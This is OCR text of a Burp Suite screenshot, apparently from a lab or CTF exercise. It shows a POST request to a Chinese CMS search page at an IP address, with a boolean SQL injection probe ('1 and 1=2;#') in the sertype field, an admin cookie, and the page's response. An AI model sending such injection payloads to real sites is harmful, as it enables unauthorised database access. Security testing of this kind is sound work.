 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2 设置
4 × +
发送 取消 < > 目标: http://111.9.41.91:53009 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php/index/search HTTP/1.1
2 Host: 111.9.41.91:53009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://111.9.41.91:53009
10 Connection: close
11 Referer: http://111.9.41.91:53009/index.php/index/search
12 Cookie: admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=
0gficahl2rfqurrer05uhkdv96
13 Upgrade-Insecure-Requests: 1
14
15 sertype=1%20and%201%3d2%3b%23%20&search=t&sub=%E6%90%9C%E7%B4%A2
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
欢迎回来 admin 发布投搞 修改密码 退出登陆
中环工作室CMS
PS173.COM
690 X 70 的图片广告
首页 test
公告： 中环CMS2.0发布啦，欢迎大家到 www.ps173.com 下载，或你在使用过程中遇到问题也可以给我留言。 按标题搜索 按关键字搜
当前位置 > 文章搜索 搜索 t 共搜到 0 篇符合条件的记录
抱歉，没有搜到符合条件的文章！
热门
test
热门
test
Inspector
返回
Body参数
名称
sertype
值
1%20and%201%3d2%3b%23%20
解码: URL编码
1 and 1=2;#
取消 应用变更
Inspector
提示
完成 3,978字节 | 61 millis